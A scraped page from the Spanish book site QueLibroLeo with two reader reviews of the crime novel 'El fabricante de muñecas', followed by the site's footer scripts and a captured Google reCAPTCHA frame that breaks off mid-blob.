											<small><a href="https://quelibroleo.com/web/public/index.php/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/arianne79">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>raquelrpo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>La historia no estaría mal si el autor no se recreara tanto describiendo escenas que no son aptas para todos los estómagos.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="76356">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/sabba">
					<img src="https://quelibroleo.com/web/public/images/avatares/Sabba.jpg" alt="Avatar">
					<span>ana</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>El fabricante de muñecas de Miguel Aguerralde tiene un comienzo brutal. Pero el subidón de adrenalina no termina en esas primeras páginas... 
El autor nos lleva a lo largo de toda la trama a uno y otro lado del espejo: de un lado tenemos a Matt “el rojo” un policía un tanto “peculiar” que investiga desapariciones y del otro a un asesino en serie con un propósito un tan macabro como especial.
No es una novela con héroes y villanos típicos. Matt es un policía que se deja llevar por sus propios demonios y su antítesis es un asesino totalmente despiadado que disfruta causando el mayor daño posible.
Una lucha de titanes en la que sangre gotea por todos lados ya que la novela, pese a ser policíaca tiene un toque muy, muy negro no apto para todas las sensibilidades.
El único “pero” por ponerle alguno es que acabas el libro y te preguntas ¿ya? Y te quedas con la duda de qué habrá pasado después de esa impactante escena final. Espero que ese misterio quede resuelto en un nuevo libro.
</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="41224">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/el-fabricante-de-munecas";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "2",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=415bs6oiheid
body_size: 46005
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="i91pjHsMq8MJttdTLzXHsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="i91pjHsMq8MJttdTLzXHsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i91pjHsMq8MJttdTLzXHsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDrDLChXrDljLCjTcNwpfCq8Kaw7rDvTcaMX1Pwpx+XMKTwrY0wonDpz7Dgx3DvV5KbjrCtsKRw7DDocOhaT7DhHLCvUHDuSDCm8KiXsKsOsOzwpZCOMK4w5BweMKjwrY/[base64]/DiG/DnMO4I8KNYsOWw5gVGsOpJMKQw5oGwpPCgsKmw7nDlzbDt8OoZcKqfD90dwHDscOvNMOUw63DpsKwwpZ4w47DuQ40DGbChSYmf0QAAkcBw74CA8OlwplMDhzCgDPDv8Odwp1vwpZyNsKuH1HDozYsbsK+XSdGw5rCmcOOd8KafWtEw7tNMm/[base64]/CrsKCw6DDsR4FTncTw7VJwqzDmMKvwpsVGMOLwo7Dng9GwpDCi1XDjivDjcKrw7QFwqgpU1BowqZQGsKPwpIKcWXCoCTCjHR2w7V7wpdrKUrDpxDDgcKTwoBoJ8OKwq/CtMOeWzgNw71KcBMDw4YKNMKAw4Rmwo5swpg3WsK5AMKwwrBaeiBHNE3CsjJlLXfDuMKmDcKnMcOsI8KCC18Ew5wTTh/[base64]/[base64]/CjsOcwq7Dm8OrOsKNc8KoO2gcw41WwoInA8Ozw7PDjTrDgHhyPsK8C8KRwo3Dr8KNwqrCqMOGwq3DrsK/SMOhFDsBFcKTF2/DrMOmw5E4fygUBynDssKAw7HDqwVdw5pow4A3SgTCpMO8w5TCo8K/woNKD8KCwrDDhUPDj8KbLwY7woTDikcvIsOew6s+w5Q6ecKrRxtUWRdXw7ZLwr3Cjj5aw47CncKXJWDDhsKaw63DjcOxwoDClMKdwqdHwrV6w7/DgFxRwrHDtQokwqbCjMO/wqU9w7HCuSgVwoLCvVnCtsKhwqIlwpEOc8OkA3Ekw4PDnhLClmrDh2nDiWbDtMKqBmF0wpEaw53ChRPCvsOnw5Yuwo9jM8K4w5fDq8Kuwp/Clwp7wq7DgsObPjgDwo3CnC54e0pcw5vDjW04JlHCoRDCqlvDksOJwoHDs0XDlybDqMKULH1BwrjDvsKLwrLDj8OZTsKAwpkBfBHCiBQcwr7Dg2l/fcKhRcKmSC/Cu8OiDsOcU8KLw510w7zCuBvCjsOUTMKiRcODwqAeKcOlw69bwq7DgMOddXYadcK8w7lEQsKvUEzDpMK5wpRDYsKdw6nCpAHDrCkPwr42wot7ccKaUMKzIU/DvX5gesK6wpjCjMKvw7HDkMOZw4HDpzTDsVXDhMOkw6jCr8OawqnCjyDDosKaCcKke3rDiMOywrLDs8OGw7fCvMOWwrUScsKTwqxaFwYww7QSwqMFDcKjwqnDqE3Du8Ogw5PCjcO6FENUwq8lwqXCvsKDwr0oMcKUWVvDs8OXwq3CsMOnwqLCoT/CmSjCtcOGwojDhMOBwpkYwoFBIcKVwrciwopfScOZw6MbRsKvwph0dsK/w7Y9w4BWwpLDjj7DrwTDoUrCt8OmP8Ksw6hJw7bDmcKrEsOeKicNT8KdDhVRXcOVOsKMasOILsOQwrvDkWHDhMKmw7DCmWjDjHpfeBPChDcyw5Uyw7R9wq3Csh/[base64]/CiTbDuMO2eDXDtAAfwoBxwp7CvMOswoxOTXjDl8OjVU90HiFrwpDDoxBlw6XCjsOaZ8OZRFpPw6IgGsKHw4/[base64]/dsK+w6wYOSkZVMKnwrTDtMOwwoRww5MrwonDr8O0dsKgwoFfacK2wqgpw4vCiMOkw7xDBMKVC8O8I8Olw5wBwqpow5FQwrTCiC0Ow67CocKEwq4FKMKODBDCqcKIcwTCjEHCjcOewp/DrQsWw4bChcOXYsOwfMOiwqAHaVZnw7/DsMOPwrguNkHDqsOWw47Ck24ywqPDmcOXdg/DucO3TWnDq8OpbxDCi3slwr/CihzDj0xWw4E8O8O4KwckwqjDgMOTwpPDsMKEwq/DunhhFsKFw43CkcK7MFZUw7zDq2xvw43Dnhtsw4XCgcORNHvCmWnCq8KbIFtTw7PCrsOLw5oOwpTCgMO6w7Vow6jCvsOEKXV3NhlcCsO1w7HDj0cNw70nMX/DgMOSOcOdPsO7VQdSwpXDtTNdwq7CoTnDqMO0w5kteMKlwoxPY8KCVsKQw5osw4vDjcKMXE3Ci8KAw5bDlMOfwrjCp8K5XDgdw7EjVCnDu8KYwr/CgMODw7LCgcO6wqvCnS/DmGhVwrHDtsKEIA9UUD7DiiJTwobCmcOIwqfDt2rDucKbw6RsworCpsK1w5hFVsOpwp7CuRLDsy/DlHQjaj7ChUYRUnkKwpFobcOufD0tYAvDisOrwpF2w6l4w5rDvBrDpnjDrcKfwpTCtsK3woIHCcOzcsOdMVFlPMKzw6bCqxh5PXLDscK9RVXDssOTw7I2w7rCpkjClTLCow3CjFPCisKBQsKCSsKXNMOZBMKzDVI+w4ARwrRwR8O1EsOeHjoFwr/Cg8KnworDvD5Bw6EOw6/CusKxwrcqF8OFw4/CoHHCvXDDkMKuw4VoTMKFwogEw7DDqsK4wpPCoizCnhYEJ8O0w4djccOCPcKHcBlUX1pFw4bDi8Kqb0drXsODwrdSw7Ymw5NLGiBmGSoSCcOTYcOjw67Cj8KFwq/CuTjDsMKGRMO8McK8H8Ksw4rCmcKTw6bCmj/[base64]/CqgQ0dTHCocK/wq7CvkrDmHTDr8KQwpTCujrDmT7Ci8OXGcKaesKGw4LCh8OHJcKMRsO2w4TCgQ/Cr17Dm3tnw5LDl8OMDAhXwoLDpB03w48Bw7Nxwqs2Umk5wrFXw5stdHlAd0PDkmLDtMO0bCVJwoYFTivDrWp8dMKOF8Ksw5rCtzTCmMKYwrLCj8OxXsO9QH/Cugplw5XDoGnDv8OWw6cpworDncKfGgLDvBAYw5HCsihXI0/DpMOOw5oywpjDkEdwOsKZwrlbwovDpcO/[base64]/DjGbCuxYrUsOfcsKWwr1/wp/Cn01+wrPDtMKVw4vCvjTCgihlFi/[base64]/DpMK4w7DDpzbDncKsw5HDv8KDQWnDksOvNcKbwp5vG8K8WMKYCcKoIRtWwpEQCMO3PmXCnFvDv1rDlsK1Wi3Dn0bDsMKYw5DCm3vDmMK2wpIcElgfwoRPw78ZwojCocK/VcKUFcKEBzHCj8K1QMO6dAsdwofDgcOgwpbDuMOCwojDtcKFw5lCwrnCh8OzQcOUKsO4w7x2wo0Ww5MgIHrDmsOGS8Ofw5Y+w49HwrMRdiNvw5Bkw4kgKcKJCkFLwrnDtsO/w5HDoMK6chrCvBTDghnDsWXCrsKFAMOWbhHDucOEWMKpw5F8CwXDul3DpyrClgwTwo3ChDcHwpDCosKBwrNDwpVzLUXDpcKVwoQBJXMYaMKpwrTDlsKlG8OIHsOtwoE/K8Oxw4LDt8KtFAV3w4bDsBpMcwthw6bCkcOTS8OXKg/DjgU7wopyZhDCh8Knw5wUcHpcV8OuwrpCIcKrL8K2woZkw7hqfCXCokVAwqTChcKKMnwDw4s9wokSQsK/wrnCslLDh8OmW8OBwp/Cjjd7ID/Do8OFwqzCumPDnzQaw7FzZjLCusOtw400TcO8ccKbHF0Qw77DongAw5JFfHHCjsONAXFpwrpWw5/DpMO8w4kKw67Cs8OHScKCw4kzaCBQFiByQMOgP8OkwpREw4g0w51UO8OUSCUxAjcUwoLDhw/[base64]/CkcOFDyPDsjTCq8OUw5fCtFFoBMKYw5PDlzNRPG/Dnk05wrc/BsOXw4BNGE/Dn8K/SBIqw6tCRcOrw6jDisKMGsKYcMKLw7vDlsKqDhUSwr4TYcKXT8KAwqnDlm/CvMOmw5bCrigTbcOgFxTCvCAlw7xpfHZSwq7Crlt/w7XCo8Oew5U2UsKWw7HDgcO8NsOawobDmsOzwrfDnhHCnkwXTVrDi8O9LmBzwqPDu8KMwpRewrfDlMOEw7fCuXZSD0AuwqdnwrrCkz57w5Nlw4RVw4bDn8OkAcKNWMONw4vCh8KTwo7Cu2U4w7fClsOKaAMHF8KOJTjDmxLCiifCpcKtasKyw7/DocOAUF/CtMKbw6QBf8KVw4rDilTCqMO3Pn7DjTTCtz/[base64]/w5Jmw4nDhAQgBcO+w6hcw5tBNjYDw4zDli/DvcO6wqjCtj/DksOqwrTDmsO+dl9FFWFMDmsAFcOXw4zDgsKOw7JsJ3cAAcORwpMkZA7Dp1ZBQl3DuiVxDX0GwrzDisKhITJGw6hHw71TwpPDlkfDg8OlFmbDo8OMw79swpQww6Z+w6nCl1EZHMOGOsOdwqVSw70DKcOjfysseVvClx/Dq8OTwqDDk31ew5vDqH3DgsK5KUvClsOaLcO4w5YSDETCoyYMTlPDgcKgZcORwog0wpJQDzJ5w5LDoMKOBcKEw5oEwovCrsK8XcOqVgQOwq0ncsKrwqbCmjbCjsOkbcOUe2nDvz1acMOQwpMsw5bDtcOiE3RsKmZFwpRkwpoVEcOqw7wdwo/Dr3hYwp3DjHxkwpDCoD57UcO/[base64]/YMOIw6HChD7Cpj98W8O2FsKGw70SSnADU3oaacKQwqnCtgvDrMKmwqjChAslKSoxXx5mw7sUw6HDonZzwozDlz3CgHDDisOeL8OREsKSwoBHPSPDg8OyKnHDg8O4wrvDsAnDs30uwrfCrgtMwoXCpjTCicOOw6sCw47ClsOYw6J/[base64]/CsMOEwp7CmVdAw4gse1HCmTx0IUrCjT